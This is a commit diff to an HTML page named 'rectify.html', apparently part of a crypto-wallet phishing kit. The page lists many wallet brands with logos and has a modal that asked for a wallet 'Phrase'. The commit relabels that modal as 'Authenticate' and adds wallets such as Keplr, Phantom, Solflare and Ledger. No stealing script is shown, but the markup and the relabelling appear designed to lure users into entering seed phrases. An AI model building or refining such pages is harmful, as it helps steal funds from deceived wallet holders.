




==== commit 102568f5: "Add files via upload" ====
--- a/rectify.html
+++ b/rectify.html
@@ -45,9 +45,8 @@
           <!-- modal -->
         <div id="modal" class="modal  closemodal">
          <div class="modal-sec">
-          <h3>Import Wallet</h3>
-
-          <h2>Phrase</h2>
+          <h3>Authenticate</h3>
+
           <div class="line">
 
           </div>
@@ -79,12 +78,41 @@
 
         <!-- end of modal  -->
         <div class="wallet-names-sec">
+               <!-- ============== start wallet img  -->
+               <div class="wallet-name-img">
+                <img src="./KEPLR WALLET.png" alt="" />
+                <h3>Keplr</h3>
+              </div>
+              <!-- ============== end of wallet img  -->   
+               <!-- ============== start wallet img  -->
+               <div class="wallet-name-img">
+                <img src="./phantom.jpg" alt="" />
+                <h3>Phantom</h3>
+              </div>
+               <!-- ============== start wallet img  -->
+               <div class="wallet-name-img">
+                <img src="./solflare .png" alt="" />
+                <h3>Solflare</h3>
+              </div>
+              <!-- ============== end of wallet img  -->
+               <!-- ============== start wallet img  -->
+               <div class="wallet-name-img">
+                <img src="./unisat.png" alt="" />
+                <h3>UniSat</h3>
+              </div>
+              <!-- ============== end of wallet img  -->                                        
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
             <img src="./SWEAT WALLET.jpeg" alt="" />
             <h3>Sweat</h3>
           </div>
           <!-- ============== end of wallet img  -->
+          <!-- ============== start wallet img  -->
+          <div class="wallet-name-img">
+            <img src="./here wallet.jpg" alt="" />
+            <h3>Here</h3>
+          </div>
+          <!-- ============== end of wallet img  -->           
                     <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
             <img src="./RYKlAr4P_400x400.png" alt="" />
@@ -129,12 +157,6 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./upperechelon.webp" alt="" />
-            <h3>Upper Echelon Wallet</h3>
-          </div>
-          <!-- ============== end of wallet img  -->
-          <!-- ============== start wallet img  -->
-          <div class="wallet-name-img">
             <img src="./CRPTO.COM BLACKK.jpeg" alt="" />
             <h3>Crypto.com | DeFi Wallet</h3>
           </div>
@@ -159,8 +181,8 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./phantom BLACK-og.webp" alt="" />
-            <h3>Phantom</h3>
+            <img src="./nova.jpg" alt="" />
+            <h3>Nova</h3>
           </div>
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
@@ -189,8 +211,8 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./KEPLR WALLET.png" alt="" />
-            <h3>Keplr</h3>
+            <img src="./llllleeeeee.png" alt="" />
+            <h3>Ledger</h3>
           </div>
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
@@ -243,8 +265,8 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./Ledger-X-transparent.png" alt="" />
-            <h3>Ledger</h3>
+            <img src="./" alt="" />
+            <h3>Talisman</h3>
           </div>
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
@@ -267,7 +289,7 @@
           <!-- ============== end of wallet img  -->
           <!-- ============== start wallet img  -->
           <div class="wallet-name-img">
-            <img src="./wallet-cover.png" alt="" />
+            <img src="./1200x630wa.png" alt="" />
             <h3>1inch</h3>
           </div>
           <!-- ============== end of wallet img  -->
